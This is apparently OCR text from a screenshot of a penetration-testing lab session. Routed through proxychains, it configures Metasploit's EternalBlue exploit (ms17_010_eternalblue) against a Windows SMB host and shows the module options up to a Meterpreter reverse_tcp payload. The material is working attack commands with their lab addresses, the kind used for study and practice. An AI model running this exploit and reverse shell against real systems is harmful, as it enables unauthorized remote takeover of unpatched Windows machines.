 [proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.111.146
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
lhost => 192.168.111.146
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.193.134
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
rhosts => 192.168.193.134
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.193.134 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):